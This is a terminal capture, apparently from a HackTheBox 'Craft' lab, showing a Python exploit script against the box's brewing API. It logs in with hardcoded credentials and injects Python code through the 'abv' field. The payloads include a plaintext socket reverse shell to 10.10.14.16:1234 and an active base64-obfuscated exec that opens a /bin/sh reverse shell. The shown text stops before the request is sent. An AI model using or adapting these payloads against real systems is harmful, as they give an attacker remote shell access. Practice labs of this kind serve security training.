 root@Kali:~/hackthebox/craft/1/craft-api/tests# cat test.py
#!/usr/bin/env python
import requests
import json
requests.packages.urllib3.disable_warnings()
# cmd = '__import__("os").system("ping -c 1 10.10.14.16")'
# cmd = 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.16",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2
(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
cmd = 'exec(__import__("base64").b64decode("aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zCnM9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pCnMuY29ubmVjdCgoIjEwLjEwL
jE2LjIiLDQ0MykpCm9zLmR1cDIocy5maWxlbm8oKSwwKQpvcy5kdXAyKHMuZmlsZW5vKCksMSkKb3MuZHVwMihzLmZpbGVubygpLDIpCnA9c3VicHJvY2Vzcy5jYWxsKFsiL2Jpbi9zaCIsIi1pIl0pCg=="))'
response = requests.get('https://api.craft.htb/api/auth/login',  auth=('dinesh', '4aUh0A8PbVJxgd'), verify=False)
json_response = json.loads(response.text)
token =  json_response['token']
headers = { 'X-Craft-API-Token': token, 'Content-Type': 'application/json'  }
# make sure token is valid
response = requests.get('https://api.craft.htb/api/auth/check', headers=headers, verify=False)
print(response.text)
# create a sample brew with bogus ABV... should fail.
print("Create bogus ABV brew")
brew_dict = {}
brew_dict['abv'] = cmd
brew_dict['name'] = 'bullshit'
brew_dict['brewer'] = 'bullshit'
brew_dict['style'] = 'bullshit'